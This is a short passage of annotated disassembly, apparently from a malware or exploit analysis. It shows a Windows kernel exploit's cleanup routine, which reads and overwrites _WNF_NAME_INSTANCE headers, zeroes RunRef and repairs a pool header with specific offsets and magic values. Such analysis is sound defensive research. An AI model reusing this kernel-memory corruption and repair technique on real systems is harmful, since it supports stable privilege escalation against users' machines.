 loc_140004B1F:
lea rsi, [rdi-88h]
mov rcx, rsi
call NtReadVirtualMemory_Qword ; read _WNF_NAME_INSTANCE.Header
lea rcx, [rsi+28h]
mov rbx, rax
call NtReadVirtualMemory_Qword ; read _WNF_NAME_INSTANCE.StateName
mov rbp, rax
mov rax, 41C64E6DA3BC0074h ; StateName magic xor key
xor rbp, rax
cmp rbx, 0A80903h ; TypeCode 0x0903, ByteSize 0xA8
jz short loc_140004B6B
mov edx, 0A80903h
mov rcx, rsi
call NtWriteVirtualMemory_Qword ; restore _WNF_NAME_INSTANCE.Header to 0xa80903
lea rcx, [rsi+8]
xor edx, edx
call NtWriteVirtualMemory_Qword ; zero out _WNF_NAME_INSTANCE.RunRef
Fixups
loc_140004B6B:
cmp [r15], rbp
jnz short loc_140004B8C
lea rcx, [rsi+58h]
call NtReadVirtualMemory_Qword ; read _WNF_NAME_INSTANCE.StateData
mov rdx, 20666E57030C0000h
lea rcx, [rax-10h]
call NtWriteVirtualMemory_Qword ; fixup _POOL_HEADER